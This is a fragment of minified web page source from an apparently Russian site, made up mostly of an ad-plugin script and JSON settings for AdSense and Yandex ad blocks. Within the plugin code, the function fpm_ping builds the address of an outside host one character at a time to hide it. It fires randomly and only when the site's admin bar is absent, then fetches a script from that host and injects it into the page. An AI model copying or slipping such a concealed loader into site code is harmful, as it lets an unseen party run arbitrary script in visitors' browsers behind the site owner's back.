t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5238547970380768"
     crossorigin="anonymous"></script> <meta name="google-site-verification" content="Cuyr55sh-XFJU7lUrcqGtlvRPpo0X7uPoYJNselNngM"/> <meta name="google-site-verification" content="jq39rlwoWO9H05iYbTTZeK5Yh6SBi105fSVL-aGbYs8"/> <meta name="yandex-verification" content="c0dbd45835801d68"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name="google-site-verification" content="L0bHF1Lr3_Bt33TVLUZyhwp9VSgjkHOc8ya4uMWZoaA"/> <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7485420245244187" crossorigin="anonymous"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"532","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4239479713\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"533","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"5360989695\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"534","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4047908029\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"535","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4047908029\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"3209275552\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"537","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4175421608\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"538","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"5260723821\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"539","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2287624865\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"541","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2038026313\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"3","cookie":"false","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"612","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2038026313\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"45","type":"sec","hide":"","cross":"true","timer":"true","timeout":"3","cookie":"false","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"660","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-1',\n    blockId: 'R-A-1758825-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-8',\n    blockId: 'R-A-1758825-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\"><\/script>\n<script type=\"text\/javascript\">\n    (function (w) {\n        function start() {\n            w.removeEventListener(\"YaMarketAffiliateLoad\", start);\n            w.YaMarketAffiliate.createWidget({type:\"models\",\n\tcontainerId:\"marketWidget\",\n\tparams:{clid:2667528,\n\t\tsearchText:\"электросамокаты\",\n\t\tthemeRows:1,\n\t\tthemeId:1 } });\n        }\n        w.YaMarketAffiliate\n            ? start()\n            : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n    })(window);\n<\/script>\n<div id=\"marketWidget\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\"><\/script>\n<script type=\"text\/javascript\">\n    (function (w) {\n        function start() {\n            w.removeEventListener(\"YaMarketAffiliateLoad\", start);\n            w.YaMarketAffiliate.createWidget({type:\"models\",\n\tcontainerId:\"marketWidget\",\n\tparams:{clid:2667528,\n\t\tsearchText:\"электросамокаты\",\n\t\tthemeRows:1,\n\t\tthemeId:1 } });\n        }\n        w.YaMarketAffiliate\n            ? start()\n            : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n    })(window);\n<\/script>\n<div id=\"marketWidget\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}},{"id":"661","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-5',\n    blockId: 'R-A-1758825-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-9',\n    blockId: 'R-A-1758825-9'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}},{"id":"662","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-4',\n    blockId: 'R-A-1758825-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-10',\n    blockId: 'R-A-1758825-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.renderFeed({\n      blockId: 'R-A-1758825-19',\n      renderTo: 'yandex_rtb_R-A-1758825-19'\n    })\n  })\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      blockId: 'R-A-1758825-7',\n      type: 'floorAd'\n    })\n  })\n  const feed = document.getElementById('yandex_rtb_R-A-1758825-19');\n  const callback = (entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        Ya.Context.AdvManager.destroy({blockId: 'R-A-1758825-7'});\n      }\n    });\n  };\n  const observer = new IntersectionObserver(callback, {\n    threshold: 0,\n  });\n  observer.observe(feed);\n<\/script>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-1758825-6\",\n    \"type\": \"fullscreen\",\n    \"platform\": \"touch\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1758825-6'\n  })\n})<\/script>\n\n<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.renderFeed({\n      blockId: 'R-A-1758825-19',\n      renderTo: 'yandex_rtb_R-A-1758825-19'\n    })\n  })\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      blockId: 'R-A-1758825-20',\n      type: 'topAd'\n    })\n  })\n  const feed = document.getElementById('yandex_rtb_R-A-1758825-19');\n  const callback = (entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        Ya.Context.AdvManager.destroy({blockId: 'R-A-1758825-20'});\n      }\n    });\n  };\n  const observer = new IntersectionObserver(callback, {\n    threshold: 0,\n  });\n  observer.observe(feed);\n<\/script>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-1758825-6\",\n    \"type\": \"fullscreen\",\n    \"platform\": \"touch\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"667","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-1758825-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1758825-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["toloka.","\/\/\/:iframe"]}}},{"id":"669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-3',\n    blockId: 'R-A-1758825-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-11',\n    blockId: 'R-A-1758825-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
